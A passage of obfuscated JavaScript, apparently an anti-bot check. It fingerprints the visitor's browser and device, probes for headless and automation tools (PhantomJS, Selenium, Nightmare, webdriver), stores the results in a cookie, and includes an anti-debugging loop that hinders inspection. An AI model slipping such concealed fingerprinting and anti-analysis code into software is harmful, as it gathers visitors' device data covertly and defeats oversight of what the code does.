_0x21db73=0x0;for(var _0x35040f=0x0;_0x17cab1[_0x1c2a('0x68', '\x47\x57\x79\x75')](_0x35040f,_0xb752f[_0x1c2a('0x69', '\x4b\x50\x38\x5a')]);_0x35040f++){_0x21db73+=_0xb752f[_0x1c2a('0x6a', '\x32\x21\x62\x7a')](_0x35040f);}_0x3c2810();return _0x21db73;}function _0x192a77(_0x4544a1,_0x224a93,_0xc9df71){var _0x76326='';if(_0xc9df71){var _0x5744f2=new _0x3174e3[_0x1c2a('0x6b', '\x50\x41\x52\x75')]();_0x5744f2[_0x1c2a('0x6c', '\x6b\x37\x31\x42')](_0x17cab1[_0x1c2a('0x6d', '\x46\x4f\x44\x58')](_0x5744f2[_0x1c2a('0x6e', '\x4d\x59\x41\x5a')](),_0x17cab1[_0x1c2a('0x6f', '\x5d\x78\x47\x25')](_0xc9df71,0x3e8)));var _0x76326=_0x1c2a('0x70', '\x6d\x78\x29\x6b')+_0x5744f2[_0x1c2a('0x71', '\x4b\x50\x38\x5a')]();}_0x1572f7[_0x1c2a('0x72', '\x49\x21\x56\x52')]=_0x17cab1[_0x1c2a('0x73', '\x4d\x50\x71\x74')](_0x17cab1[_0x1c2a('0x74', '\x32\x36\x50\x2a')](_0x17cab1[_0x1c2a('0x75', '\x4b\x78\x31\x63')](_0x4544a1,'\x3d')+_0x224a93,_0x76326),_0x1c2a('0x76', '\x6b\x33\x6c\x70'));}function _0xaf71de(){function _0x1f863f(_0xa257c7){if(_0x17cab1[_0x1c2a('0x77', '\x57\x6f\x56\x23')]('',_0x17cab1[_0x1c2a('0x78', '\x4b\x50\x38\x5a')](_0xa257c7,_0xa257c7))[_0x1c2a('0x79', '\x29\x6b\x5b\x47')]!==0x1||_0x17cab1[_0x1c2a('0x7a', '\x5d\x78\x47\x25')](_0x17cab1[_0x1c2a('0x7b', '\x61\x76\x37\x7a')](_0xa257c7,0x14),0x0)){(function(){}[_0x1c2a('0x7c', '\x46\x4f\x44\x58')](_0x1c2a('0x7d', '\x39\x23\x47\x7a'))());}else{(function(){}[_0x1c2a('0x7e', '\x34\x74\x74\x68')](_0x1c2a('0x7f', '\x29\x6f\x75\x41'))());}return _0x17cab1[_0x1c2a('0x80', '\x5d\x78\x47\x25')](_0x1f863f,++_0xa257c7);}try{return _0x17cab1[_0x1c2a('0x81', '\x59\x4c\x6d\x6e')](_0x1f863f,0x0);}catch(_0x17d7b1){}};function _0x3c2810(){if(_0x17cab1[_0x1c2a('0x82', '\x21\x53\x43\x55')](_0x17cab1[_0x1c2a('0x83', '\x50\x41\x52\x75')](new _0x3174e3[_0x1c2a('0x84', '\x58\x53\x5d\x63')]()[_0x1c2a('0x85', '\x41\x5d\x76\x6b')](),_0x119c50),0x1f4)){_0xaf71de();}}function _0x546ef5(_0x137933){var _0x3b0e69={'\x41\x52\x67':function _0x5eb3d1(_0x557721,_0x13e052){return _0x557721!==_0x13e052;},'\x4a\x53\x61':function _0x262c2e(_0x1eb252,_0x3c1003){return _0x1eb252(_0x3c1003);},'\x44\x44\x74':function _0xab2823(_0x2c4b70,_0x5e6108){return _0x2c4b70+_0x5e6108;},'\x4a\x79\x6f':function _0x8d31ce(_0x718953,_0xf93f7a){return _0x718953(_0xf93f7a);},'\x6a\x48\x46':function _0x1b2ac9(_0x5dcf4c,_0x21bc83){return _0x5dcf4c+_0x21bc83;},'\x76\x6d\x69':function _0xd4804b(_0x3d4434){return _0x3d4434();},'\x51\x59\x4f':function _0x9cc01b(_0x57ced4,_0x46a763){return _0x57ced4===_0x46a763;},'\x6a\x7a\x4a':function _0x105a5f(_0x1009a9,_0x4e60f5){return _0x1009a9+_0x4e60f5;},'\x44\x45\x70':function _0x56c1bf(_0x43eec1,_0x2af6a0){return _0x43eec1(_0x2af6a0);},'\x4f\x71\x70':function _0x6ef316(_0x44500c,_0x52c8ac){return _0x44500c+_0x52c8ac;},'\x61\x78\x48':function _0x81bf5c(_0x5ae945,_0x2b63fb){return _0x5ae945+_0x2b63fb;},'\x53\x4a\x45':function _0x51001a(_0x1d56fd,_0x3e8cc4){return _0x1d56fd(_0x3e8cc4);},'\x52\x46\x68':function _0xbfe3f7(_0x126095,_0x40430c){return _0x126095+_0x40430c;},'\x4f\x73\x4b':function _0x39588f(_0x585a7a,_0x14eb58){return _0x585a7a===_0x14eb58;},'\x79\x57\x42':function _0xa353ea(_0x2d359b,_0xb380ed){return _0x2d359b>_0xb380ed;},'\x53\x4b\x4f':function _0x4b3ace(_0xc49cd0,_0x411019){return _0xc49cd0(_0x411019);},'\x44\x51\x54':function _0x4fdfaf(_0x33eaef,_0x302645){return _0x33eaef==_0x302645;},'\x6d\x4e\x4e':function _0x212e2a(_0xc3564b,_0x5669b2){return _0xc3564b==_0x5669b2;},'\x65\x45\x49':function _0x178602(_0x5b8979,_0x50a476){return _0x5b8979(_0x50a476);},'\x4d\x63\x47':function _0x4d93a5(_0x2325f0,_0x2011c8){return _0x2325f0(_0x2011c8);},'\x67\x73\x6b':function _0x20ea97(_0x3f89c5,_0x4e0b7c){return _0x3f89c5<_0x4e0b7c;},'\x66\x6b\x71':function _0x5132bb(_0x1f966a,_0x66923f){return _0x1f966a(_0x66923f);},'\x44\x64\x78':function _0x531410(_0x58a88d,_0x15da65){return _0x58a88d+_0x15da65;},'\x42\x61\x6a':function _0x258a8d(_0x5c7afb,_0x518c73){return _0x5c7afb(_0x518c73);},'\x69\x74\x43':function _0x1283bd(_0x4dfd84,_0x5bf0ae){return _0x4dfd84+_0x5bf0ae;},'\x4d\x6d\x66':function _0x305692(_0x2cd05c,_0x3b7cb9){return _0x2cd05c+_0x3b7cb9;},'\x42\x6e\x59':function _0x44c143(_0x17a163,_0x3656cf){return _0x17a163(_0x3656cf);},'\x46\x55\x53':function _0x51044d(_0x59ab3e,_0x23df03){return _0x59ab3e+_0x23df03;},'\x6d\x74\x52':function _0x500f6a(_0x30bf21){return _0x30bf21();},'\x71\x58\x42':function _0x2bca1d(_0x33977f,_0x57f750){return _0x33977f<_0x57f750;}};var _0x1b919f=_0x1c2a('0x86', '\x6f\x70\x73\x62')[_0x1c2a('0x87', '\x29\x6f\x75\x41')]('\x7c'),_0xa0b87a=0x0;while(!![]){switch(_0x1b919f[_0xa0b87a++]){case'\x30':return _0x3ddc65[_0x1c2a('0x88', '\x4b\x4d\x77\x6f')]();continue;case'\x31':var _0x22622d='';continue;case'\x32':for(var _0x23b9a4=0x0;_0x23b9a4<_0x137933[_0x1c2a('0x89', '\x4b\x4d\x77\x6f')];_0x23b9a4++){var _0x3ed267=_0x137933[_0x23b9a4][0x0];var _0x474172=_0x137933[_0x23b9a4][0x2];switch(_0x137933[_0x23b9a4][0x1]){case _0x1c2a('0x8a', '\x74\x75\x39\x29'):try{if(_0x3b0e69[_0x1c2a('0x8b', '\x24\x4b\x40\x51')](typeof _0x474172(),_0x1c2a('0x8c', '\x77\x5a\x69\x54'))){_0x3ddc65[_0x3ddc65[_0x1c2a('0x41', '\x6b\x37\x31\x42')]]=_0x3b0e69[_0x1c2a('0x8d', '\x74\x65\x39\x67')](_0x310520,_0x3b0e69[_0x1c2a('0x8e', '\x4b\x4d\x77\x6f')](_0x3ed267,_0x1c2a('0x8f', '\x4a\x37\x58\x36')));}else{_0x3ddc65[_0x3ddc65[_0x1c2a('0x90', '\x25\x49\x37\x4e')]]=_0x3b0e69[_0x1c2a('0x91', '\x39\x23\x47\x7a')](_0x310520,_0x3ed267+_0x1c2a('0x92', '\x4b\x78\x31\x63'));}}catch(_0x38ee7c){_0x3ddc65[_0x3ddc65[_0x1c2a('0x93', '\x42\x48\x64\x31')]]=_0x3b0e69[_0x1c2a('0x94', '\x4a\x37\x58\x36')](_0x310520,_0x3b0e69[_0x1c2a('0x95', '\x74\x65\x39\x67')](_0x3ed267,_0x1c2a('0x96', '\x32\x21\x62\x7a')));}break;case _0x1c2a('0x97', '\x4b\x4d\x77\x6f'):try{try{_0x219a7f=_0x3b0e69[_0x1c2a('0x98', '\x29\x6f\x75\x41')](_0x474172);if(typeof _0x219a7f===_0x1c2a('0x99', '\x6b\x62\x75\x26')){_0x3ddc65[_0x3ddc65[_0x1c2a('0x9a', '\x6b\x33\x6c\x70')]]=_0x310520(_0x3b0e69[_0x1c2a('0x9b', '\x51\x29\x59\x50')](_0x3ed267,_0x1c2a('0x9c', '\x25\x62\x29\x38')));}else if(_0x3b0e69[_0x1c2a('0x9d', '\x74\x75\x39\x29')](_0x219a7f,null)){_0x3ddc65[_0x3ddc65[_0x1c2a('0x9e', '\x33\x59\x68\x73')]]=_0x310520(_0x3b0e69[_0x1c2a('0x9f', '\x77\x5a\x69\x54')](_0x3ed267,_0x1c2a('0xa0', '\x4b\x78\x31\x63')));}else{_0x3ddc65[_0x3ddc65[_0x1c2a('0x90', '\x25\x49\x37\x4e')]]=_0x3b0e69[_0x1c2a('0xa1', '\x41\x5d\x76\x6b')](_0x310520,_0x3b0e69[_0x1c2a('0xa2', '\x57\x30\x31\x25')](_0x3b0e69[_0x1c2a('0xa3', '\x74\x65\x39\x67')](_0x3ed267,'\x3d'),_0x219a7f[_0x1c2a('0xa4', '\x74\x75\x39\x29')]()));}}catch(_0x42feb7){_0x3ddc65[_0x3ddc65[_0x1c2a('0xa5', '\x6a\x6a\x28\x73')]]=_0x310520(_0x3ed267+_0x1c2a('0xa6', '\x41\x5d\x76\x6b'));break;}break;}catch(_0x470b8){_0x3ddc65[_0x3ddc65[_0x1c2a('0xa7', '\x25\x62\x29\x38')]]=_0x3b0e69[_0x1c2a('0xa8', '\x61\x76\x37\x7a')](_0x310520,_0x3b0e69[_0x1c2a('0xa9', '\x77\x5a\x69\x54')](_0x3b0e69[_0x1c2a('0xaa', '\x51\x29\x59\x50')](_0x3ed267,'\x3d'),_0x470b8));}break;case _0x1c2a('0xab', '\x4d\x59\x41\x5a'):try{var _0x5dd173=_0x1c2a('0xac', '\x41\x5d\x76\x6b')[_0x1c2a('0xad', '\x6b\x33\x6c\x70')]('\x7c'),_0x258e02=0x0;while(!![]){switch(_0x5dd173[_0x258e02++]){case'\x30':var _0x41581f=[];continue;case'\x31':for(var _0x35cf2a=0x0;_0x35cf2a<_0x226c81[_0x1c2a('0xae', '\x6d\x78\x29\x6b')][_0x1c2a('0xaf', '\x34\x74\x74\x68')];_0x35cf2a++){var _0x17b6f7=_0x1c2a('0xb0', '\x58\x53\x5d\x63')[_0x1c2a('0xad', '\x6b\x33\x6c\x70')]('\x7c'),_0x14af90=0x0;while(!![]){switch(_0x17b6f7[_0x14af90++]){case'\x30':if(_0x3b0e69[_0x1c2a('0xb1', '\x49\x21\x56\x52')](typeof _0x226c81[_0x1c2a('0xb2', '\x42\x48\x64\x31')][_0x35cf2a],_0x1c2a('0xb3', '\x50\x41\x52\x75'))){_0x3ddc65[_0x3ddc65[_0x1c2a('0xb4', '\x74\x65\x39\x67')]]=_0x3b0e69[_0x1c2a('0xb5', '\x4a\x37\x58\x36')](_0x310520,_0x1c2a('0xb6', '\x4b\x50\x38\x5a'));break;}continue;case'\x31':if(_0x41581f[_0x1c2a('0xb7', '\x4b\x50\x38\x5a')](_0x46504c)<0x0){_0x41581f[_0x1c2a('0xb8', '\x47\x57\x79\x75')](_0x46504c);}continue;case'\x32':var _0x2bb0a8=_0x226c81[_0x1c2a('0xb9', '\x57\x30\x31\x25')][_0x35cf2a][_0x1c2a('0xba', '\x26\x6f\x45\x6c')];continue;case'\x33':if(_0x3b0e69[_0x1c2a('0xbb', '\x4a\x37\x58\x36')](typeof _0x2bb0a8,_0x1c2a('0xbc', '\x4a\x37\x58\x36'))){_0x46504c=_0x1c2a('0xbd', '\x41\x5d\x76\x6b');}else if(_0x3b0e69[_0x1c2a('0xbe', '\x4a\x70\x72\x74')](_0x2bb0a8[_0x1c2a('0xbf', '\x25\x49\x37\x4e')]('\x2e')[_0x1c2a('0xc0', '\x50\x41\x52\x75')],0x1)){_0x46504c=_0x2bb0a8[_0x1c2a('0xc1', '\x32\x21\x62\x7a')]('\x2e')[_0x1c2a('0xc2', '\x25\x49\x37\x4e')]();}continue;case'\x34':var _0x46504c=_0x1c2a('0xc3', '\x50\x41\x52\x75');continue;}break;}}continue;case'\x32':try{_0x35cf2a=_0x41581f[_0x1c2a('0xc4', '\x77\x5a\x69\x54')]('\x69');}catch(_0x4dc6a0){_0x3ddc65[_0x3ddc65[_0x1c2a('0xc5', '\x47\x57\x79\x75')]]=_0x3b0e69[_0x1c2a('0xc6', '\x43\x43\x58\x37')](_0x310520,_0x1c2a('0xc7', '\x25\x62\x29\x38'));break;}continue;case'\x33':try{var _0x151bf0=_0x226c81[_0x1c2a('0xc8', '\x21\x53\x43\x55')][_0x1c2a('0x3f', '\x77\x5a\x69\x54')];if(_0x3b0e69[_0x1c2a('0xc9', '\x6b\x62\x75\x26')](_0x151bf0,0x0)||_0x3b0e69[_0x1c2a('0xca', '\x57\x30\x31\x25')](_0x151bf0,null)){_0x3ddc65[_0x3ddc65[_0x1c2a('0x41', '\x6b\x37\x31\x42')]]=_0x3b0e69[_0x1c2a('0xcb', '\x4a\x70\x72\x74')](_0x310520,_0x1c2a('0xcc', '\x39\x23\x47\x7a'));break;}}catch(_0x3cd6f6){_0x3ddc65[_0x3ddc65[_0x1c2a('0x93', '\x42\x48\x64\x31')]]=_0x3b0e69[_0x1c2a('0xcd', '\x4b\x4d\x77\x6f')](_0x310520,_0x1c2a('0xce', '\x25\x49\x37\x4e'));break;}continue;case'\x34':for(var _0x35cf2a=0x0;_0x3b0e69[_0x1c2a('0xcf', '\x32\x36\x50\x2a')](_0x35cf2a,_0x41581f[_0x1c2a('0xd0', '\x58\x53\x5d\x63')]);_0x35cf2a++){_0x3ddc65[_0x3ddc65[_0x1c2a('0xd1', '\x5d\x78\x47\x25')]]=_0x3b0e69[_0x1c2a('0xd2', '\x76\x49\x40\x26')](_0x310520,_0x3b0e69[_0x1c2a('0xd3', '\x5d\x78\x47\x25')](_0x1c2a('0xd4', '\x6f\x70\x73\x62'),_0x41581f[_0x35cf2a]));}continue;}break;}}catch(_0x2e9daa){_0x3ddc65[_0x3ddc65[_0x1c2a('0x89', '\x4b\x4d\x77\x6f')]]=_0x3b0e69[_0x1c2a('0xd5', '\x49\x21\x56\x52')](_0x310520,_0x3b0e69[_0x1c2a('0xd6', '\x29\x6f\x75\x41')](_0x1c2a('0xd7', '\x5d\x78\x47\x25'),_0x2e9daa));}break;case _0x1c2a('0xd8', '\x4a\x37\x58\x36'):if(_0x3b0e69[_0x1c2a('0xd9', '\x58\x53\x5d\x63')](_0x3ed267,_0x1c2a('0xda', '\x4a\x56\x44\x74'))){try{var _0x3533ce='';var _0x53e5b8=navigator[_0x1c2a('0xdb', '\x74\x75\x39\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1c2a('0x40', '\x4b\x78\x31\x63')](_0x53e5b8)){_0x3533ce=_0x1c2a('0xdc', '\x32\x36\x50\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1c2a('0xdd', '\x52\x50\x55\x6f')](_0x53e5b8)){_0x3533ce=_0x1c2a('0xde', '\x52\x50\x55\x6f');}else{_0x3533ce=_0x1c2a('0xdf', '\x6a\x6a\x28\x73');}_0x3ddc65[_0x3ddc65[_0x1c2a('0xe0', '\x76\x49\x40\x26')]]=_0x310520(_0x3b0e69[_0x1c2a('0xe1', '\x74\x65\x39\x67')](_0x3b0e69[_0x1c2a('0xe2', '\x4d\x59\x41\x5a')](_0x3ed267,'\x3d'),_0x3533ce));}catch(_0x2b5892){_0x3ddc65[_0x3ddc65[_0x1c2a('0xe3', '\x32\x21\x62\x7a')]]=_0x3b0e69[_0x1c2a('0xe4', '\x41\x5d\x76\x6b')](_0x310520,_0x3b0e69[_0x1c2a('0xe5', '\x61\x76\x37\x7a')](_0x3b0e69[_0x1c2a('0xe6', '\x29\x6f\x75\x41')](_0x3ed267,_0x1c2a('0xe7', '\x25\x62\x29\x38')),_0x2b5892[_0x1c2a('0xe8', '\x34\x74\x74\x68')]()));}}break;}_0x3b0e69[_0x1c2a('0xe9', '\x6a\x6a\x28\x73')](_0x3c2810);}continue;case'\x33':var _0x2fc1dd=_0x1c2a('0xea', '\x59\x4c\x6d\x6e');continue;case'\x34':var _0x3ddc65=new Array();continue;case'\x35':for(var _0x2b5d2b=0x0;_0x3b0e69[_0x1c2a('0xeb', '\x76\x49\x40\x26')](_0x2b5d2b,0x6);_0x2b5d2b++){_0x22622d+=_0x2fc1dd[_0x2b5d2b];}continue;case'\x36':var _0x219a7f='';continue;case'\x37':for(var _0x59ea9a=0x6;_0x3b0e69[_0x1c2a('0xec', '\x51\x29\x59\x50')](_0x59ea9a,_0x2fc1dd[_0x1c2a('0x49', '\x59\x4c\x6d\x6e')]);_0x59ea9a++){_0x31354+=_0x2fc1dd[_0x59ea9a];}continue;case'\x38':var _0x31354='';continue;}break;}}var _0x253df2=[[_0x1c2a('0xed', '\x76\x49\x40\x26'),_0x1c2a('0xee', '\x32\x36\x50\x2a'),function(){return navigator;}],[_0x1c2a('0xef', '\x6f\x58\x48\x56'),_0x1c2a('0xf0', '\x26\x6f\x45\x6c'),function(){return navigator[_0x1c2a('0xf1', '\x57\x30\x31\x25')];}],[_0x1c2a('0xf2', '\x47\x57\x79\x75'),_0x1c2a('0xf3', '\x4b\x78\x31\x63'),function(){return navigator[_0x1c2a('0xf4', '\x4d\x59\x41\x5a')];}],[_0x1c2a('0xf5', '\x32\x36\x50\x2a'),_0x1c2a('0xf6', '\x50\x41\x52\x75'),function(){return _0x17cab1[_0x1c2a('0xf7', '\x4a\x56\x44\x74')](navigator[_0x1c2a('0xf8', '\x29\x6f\x75\x41')][_0x1c2a('0x39', '\x57\x6f\x56\x23')],0x0);}],[_0x1c2a('0xf9', '\x5d\x78\x47\x25'),_0x1c2a('0xfa', '\x25\x62\x29\x38'),function(){return navigator[_0x1c2a('0xfb', '\x57\x30\x31\x25')];}],[_0x1c2a('0xfc', '\x49\x21\x56\x52'),_0x1c2a('0xfd', '\x63\x50\x67\x54'),function(){return navigator[_0x1c2a('0xfe', '\x6b\x37\x31\x42')];}],[_0x1c2a('0xff', '\x58\x53\x5d\x63'),_0x1c2a('0x100', '\x4b\x78\x31\x63'),function(){}],[_0x1c2a('0x101', '\x6b\x62\x75\x26'),_0x1c2a('0x102', '\x33\x59\x68\x73'),function(){var _0x58ffd1=ActiveXObject;return _0x58ffd1;}],[_0x1c2a('0x103', '\x39\x23\x47\x7a'),_0x1c2a('0x104', '\x74\x65\x39\x67'),function(){var _0x24ce36=webkitURL;return _0x24ce36;}],[_0x1c2a('0x105', '\x6a\x6a\x28\x73'),_0x1c2a('0x106', '\x24\x4b\x40\x51'),function(){var _0x402a7a=_phantom;return _0x402a7a;}],[_0x1c2a('0x107', '\x6b\x33\x6c\x70'),_0x1c2a('0x108', '\x59\x4c\x6d\x6e'),function(){var _0xc8295c=callPhantom;return _0xc8295c;}],[_0x1c2a('0x109', '\x4b\x4d\x77\x6f'),_0x1c2a('0x108', '\x59\x4c\x6d\x6e'),function(){var _0x828d95=chrome;return _0x828d95;}],[_0x1c2a('0x10a', '\x77\x5a\x69\x54'),_0x1c2a('0x10b', '\x6b\x62\x75\x26'),function(){var _0x3857de=yandex;return _0x3857de;}],[_0x1c2a('0x10c', '\x4a\x70\x72\x74'),_0x1c2a('0x10d', '\x39\x5b\x50\x6f'),function(){var _0x347693=opera;return _0x347693;}],[_0x1c2a('0x10e', '\x25\x49\x37\x4e'),_0x1c2a('0x10f', '\x6a\x6a\x28\x73'),function(){var _0x5ea373=opr;return _0x5ea373;}],[_0x1c2a('0x110', '\x4a\x37\x58\x36'),_0x1c2a('0x111', '\x4d\x59\x41\x5a'),function(){var _0x3c53b=safari;return _0x3c53b;}],[_0x1c2a('0x112', '\x43\x43\x58\x37'),_0x1c2a('0xee', '\x32\x36\x50\x2a'),function(){var _0x748d50=awesomium;return _0x748d50;}],[_0x1c2a('0x113', '\x26\x6f\x45\x6c'),_0x1c2a('0x114', '\x25\x49\x37\x4e'),function(){var _0x1fef69=puffinDevice;return _0x1fef69;}],[_0x1c2a('0x115', '\x39\x5b\x50\x6f'),_0x1c2a('0x10f', '\x6a\x6a\x28\x73'),function(){var _0x3067f5=__nightmare;return _0x3067f5;}],[_0x1c2a('0x116', '\x4a\x37\x58\x36'),_0x1c2a('0x114', '\x25\x49\x37\x4e'),function(){var _0x2be459=domAutomation;return _0x2be459;}],[_0x1c2a('0x117', '\x41\x5d\x76\x6b'),_0x1c2a('0x118', '\x39\x23\x47\x7a'),function(){var _0x48969c=domAutomationController;return _0x48969c;}],[_0x1c2a('0x119', '\x26\x6f\x45\x6c'),_0x1c2a('0xee', '\x32\x36\x50\x2a'),function(){var _0x198dab=_Selenium_IDE_Recorder;return _0x198dab;}],[_0x1c2a('0x11a', '\x6b\x62\x75\x26'),_0x1c2a('0x11b', '\x41\x5d\x76\x6b'),function(){return document[_0x1c2a('0x11c', '\x74\x65\x39\x67')];}],[_0x1c2a('0x11d', '\x6f\x58\x48\x56'),_0x1c2a('0x108', '\x59\x4c\x6d\x6e'),function(){return document[_0x1c2a('0x11e', '\x5d\x78\x47\x25')];}],[_0x1c2a('0x11f', '\x74\x65\x39\x67'),_0x1c2a('0x120', '\x29\x7a\x42\x5b'),function(){return process[_0x1c2a('0x121', '\x32\x21\x62\x7a')];}],[_0x1c2a('0x122', '\x59\x4c\x6d\x6e'),_0x1c2a('0x123', '\x29\x6f\x75\x41'),function(){return global[_0x1c2a('0x124', '\x4d\x50\x71\x74')];}],[_0x1c2a('0x125', '\x77\x5a\x69\x54'),_0x1c2a('0x126', '\x29\x6b\x5b\x47'),function(){return global[_0x1c2a('0x127', '\x57\x6f\x56\x23')];}],[_0x1c2a('0x128', '\x63\x50\x67\x54'),_0x1c2a('0x129', '\x4b\x78\x31\x63'),function(){return WebAssembly;}],[_0x1c2a('0x12a', '\x34\x74\x74\x68'),_0x1c2a('0x126', '\x29\x6b\x5b\x47'),function(){return _0x17cab1[_0x1c2a('0x12b', '\x4a\x37\x58\x36')](require,'\x66\x73');}],[_0x1c2a('0x12c', '\x57\x6f\x56\x23'),_0x1c2a('0x12d', '\x4d\x50\x71\x74'),function(){return _0x17cab1[_0x1c2a('0x12e', '\x26\x6f\x45\x6c')](globalThis,global);}],[_0x1c2a('0x12f', '\x6f\x58\x48\x56'),_0x1c2a('0x130', '\x57\x6f\x56\x23'),function(){return window[_0x1c2a('0x131', '\x4a\x70\x72\x74')]();}],[_0x1c2a('0x132', '\x26\x6f\x45\x6c'),_0x1c2a('0x126', '\x29\x6b\x5b\x47'),function(){return navigator[_0x1c2a('0x133', '\x50\x41\x52\x75')];}],[_0x1c2a('0x134', '\x32\x21\x62\x7a'),_0x1c2a('0x135', '\x6e\x58\x65\x4d'),function(){return navigator[_0x1c2a('0x136', '\x49\x21\x56\x52')];}],[_0x1c2a('0x137', '\x6b\x62\x75\x26'),_0x1c2a('0x102', '\x33\x59\x68\x73'),function(){return navigator[_0x1c2a('0x138', '\x57\x30\x31\x25')];}],[_0x1c2a('0x139', '\x4a\x70\x72\x74'),_0x1c2a('0x13a', '\x58\x53\x5d\x63'),function(){return _0x17cab1[_0x1c2a('0x13b', '\x21\x53\x43\x55')](navigator[_0x1c2a('0x13c', '\x4a\x70\x72\x74')],'\x43');}],[_0x1c2a('0x13d', '\x59\x4c\x6d\x6e'),_0x1c2a('0xfd', '\x63\x50\x67\x54'),function(){window[_0x1c2a('0x13e', '\x39\x5b\x50\x6f')]=Object[_0x1c2a('0x13f', '\x6b\x37\x31\x42')](window);return window[_0x1c2a('0x140', '\x21\x53\x43\x55')][_0x1c2a('0x141', '\x32\x36\x50\x2a')];}],[_0x1c2a('0x142', '\x39\x23\x47\x7a'),_0x1c2a('0x143', '\x29\x6f\x75\x41'),function(){return _0x17cab1[_0x1c2a('0x144', '\x6d\x78\x29\x6b')](window[_0x1c2a('0x145', '\x47\x57\x79\x75')],0x0);}],[_0x1c2a('0x146', '\x6b\x37\x31\x42'),_0x1c2a('0x147', '\x34\x74\x74\x68'),function(){return _0x17cab1[_0x1c2a('0x148', '\x6f\x58\x48\x56')](window[_0x1c2a('0x149', '\x4b\x78\x31\x63')],0x0);}],[_0x1c2a('0x14a', '\x6b\x37\x31\x42'),_0x1c2a('0x135', '\x6e\x58\x65\x4d'),function(){return window[_0x1c2a('0x14b', '\x42\x48\x64\x31')];}],[_0x1c2a('0x14c', '\x6a\x6a\x28\x73'),_0x1c2a('0x14d', '\x61\x76\x37\x7a'),function(){return window[_0x1c2a('0x14e', '\x43\x43\x58\x37')][_0x1c2a('0x14f', '\x6e\x58\x65\x4d')]();}],[_0x1c2a('0x150', '\x6a\x6a\x28\x73'),_0x1c2a('0x151', '\x76\x49\x40\x26'),function(){return Boolean(_0x17cab1[_0x1c2a('0x152', '\x41\x5d\x76\x6b')](typeof process,_0x1c2a('0x99', '\x6b\x62\x75\x26'))&&process[_0x1c2a('0x153', '\x74\x65\x39\x67')]&&process[_0x1c2a('0x154', '\x42\x48\x64\x31')][_0x1c2a('0x155', '\x33\x59\x68\x73')]);}],[_0x1c2a('0x156', '\x33\x59\x68\x73'),_0x1c2a('0x157', '\x6b\x37\x31\x42'),function(){return document[_0x1c2a('0x158', '\x5d\x78\x47\x25')];}],[_0x1c2a('0x159', '\x50\x41\x52\x75'),_0x1c2a('0x15a', '\x32\x36\x50\x2a'),function(){return eval[_0x1c2a('0x15b', '\x5d\x78\x47\x25')]()[_0x1c2a('0x9a', '\x6b\x33\x6c\x70')];}],[_0x1c2a('0x15c', '\x6f\x70\x73\x62'),_0x1c2a('0x15d', '\x77\x5a\x69\x54'),function(){return navigator[_0x1c2a('0x15e', '\x63\x50\x67\x54')][_0x1c2a('0x15f', '\x50\x41\x52\x75')];}],[_0x1c2a('0x160', '\x6b\x37\x31\x42'),_0x1c2a('0x161', '\x21\x53\x43\x55'),function(){return deviceType;}],[_0x1c2a('0x162', '\x24\x4b\x40\x51'),_0x1c2a('0xf0', '\x26\x6f\x45\x6c'),function(){return screen[_0x1c2a('0x163', '\x77\x5a\x69\x54')];}],[_0x1c2a('0x164', '\x4a\x70\x72\x74'),_0x1c2a('0x165', '\x74\x75\x39\x29'),function(){return screen[_0x1c2a('0x166', '\x52\x50\x55\x6f')];}],[_0x1c2a('0x167', '\x29\x7a\x42\x5b'),_0x1c2a('0x126', '\x29\x6b\x5b\x47'),function(){var _0x1975ff=eoapi;return _0x1975ff;}],[_0x1c2a('0x168', '\x6e\x58\x65\x4d'),_0x1c2a('0x169', '\x5d\x78\x47\x25'),function(){var _0x4b7e9f=eoapi_VerifyThis;return _0x4b7e9f;}],[_0x1c2a('0x16a', '\x39\x5b\x50\x6f'),_0x1c2a('0x16b', '\x21\x53\x43\x55'),function(){var _0x514bd3=eoapi_extInvoke;return _0x514bd3;}],[_0x1c2a('0x16c', '\x6f\x70\x73\x62'),_0x1c2a('0x16d', '\x6b\x33\x6c\x70'),function(){var _0x3cd464=eoWebBrowserDispatcher;return _0x3cd464;}],[_0x1c2a('0x16e', '\x6f\x70\x73\x62'),_0x1c2a('0x16f', '\x76\x49\x40\x26'),function(){return window[_0x1c2a('0x170', '\x41\x5d\x76\x6b')];}],[_0x1c2a('0x171', '\x57\x30\x31\x25'),_0x1c2a('0x172', '\x6a\x6a\x28\x73'),function(){return _0x17cab1[_0x1c2a('0x173', '\x4b\x78\x31\x63')](navigator[_0x1c2a('0x174', '\x57\x30\x31\x25')][_0x1c2a('0x39', '\x57\x6f\x56\x23')],0x2);}],[_0x1c2a('0x175', '\x4d\x50\x71\x74'),_0x1c2a('0x176', '\x4a\x70\x72\x74'),function(){return _0x17cab1[_0x1c2a('0x177', '\x49\x21\x56\x52')](navigator[_0x1c2a('0x178', '\x47\x57\x79\x75')][_0x1c2a('0x179', '\x46\x4f\x44\x58')],0x2);}],[_0x1c2a('0x17a', '\x32\x21\x62\x7a'),_0x1c2a('0x17b', '\x43\x43\x58\x37'),function(){return window[_0x1c2a('0x17c', '\x57\x6f\x56\x23')];}],[_0x1c2a('0x17d', '\x39\x5b\x50\x6f'),_0x1c2a('0xf6', '\x50\x41\x52\x75'),function(){return navigator[_0x1c2a('0x17e', '\x6f\x58\x48\x56')][_0x1c2a('0x17f', '\x32\x21\x62\x7a')][0x0][_0x1c2a('0x180', '\x43\x43\x58\x37')];}],[_0x1c2a('0x181', '\x4d\x50\x71\x74'),_0x1c2a('0x130', '\x57\x6f\x56\x23'),function(){return navigator[_0x1c2a('0x182', '\x6a\x6a\x28\x73')][_0x1c2a('0x183', '\x4b\x78\x31\x63')][0x1][_0x1c2a('0x184', '\x49\x21\x56\x52')];}],[_0x1c2a('0x185', '\x74\x65\x39\x67'),_0x1c2a('0x186', '\x29\x6b\x5b\x47'),function(){return navigator[_0x1c2a('0x187', '\x4b\x4d\x77\x6f')][_0x1c2a('0x188', '\x42\x48\x64\x31')][0x2][_0x1c2a('0x189', '\x4a\x56\x44\x74')];}],[_0x1c2a('0x18a', '\x33\x59\x68\x73'),_0x1c2a('0x18b', '\x63\x50\x67\x54'),function(){return navigator[_0x1c2a('0x18c', '\x6b\x62\x75\x26')][_0x1c2a('0x18d', '\x74\x75\x39\x29')];}],[_0x1c2a('0x18e', '\x50\x41\x52\x75'),_0x1c2a('0x18f', '\x34\x74\x74\x68'),function(){return navigator[_0x1c2a('0x190', '\x32\x21\x62\x7a')];}],[_0x1c2a('0x191', '\x47\x57\x79\x75'),_0x1c2a('0x192', '\x39\x23\x47\x7a'),function(){return 